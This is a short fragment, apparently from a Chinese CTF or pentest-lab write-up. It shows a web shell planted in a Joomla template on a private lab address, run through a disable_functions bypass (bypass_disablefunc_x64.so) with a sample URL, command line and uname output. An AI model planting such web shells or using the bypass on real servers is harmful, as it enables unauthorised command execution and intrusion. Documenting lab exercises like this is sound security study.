 不安全 | 192.168.3.48/templates/beez3/shell3.php?cmd=uname%20-a&outpath=/tmp/xx&sopath=/var/www/html/bypass_disablefunc_x64.so
应用 CTFwebWP web安全-代码审计 web安全-渗透测试 博客及论坛 杂文 工具类文件夹 题库和靶场 密码学和杂项 阅读 linux基础知识
example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: uname -a > /tmp/xx 2>&1
output:
Linux ubuntu 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux